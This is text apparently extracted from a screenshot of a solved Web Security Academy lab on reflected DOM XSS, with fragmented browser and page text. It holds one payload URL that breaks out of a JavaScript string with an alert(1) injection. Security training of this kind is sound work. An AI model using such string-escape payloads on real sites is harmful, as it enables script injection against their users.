 Dead Hacker
l labs | Web Security Aca
Lab: Reflected DOM XSS |
Reflected DOM XSS
escape javascript fuction
https://0a8800d30487647180d1306200480028.web-security-academy.net/?search=\"-alert(1)}%2F%2F
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec OffSec | Dashboard
WebSecurity
Academy
Reflected DOM XSS
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home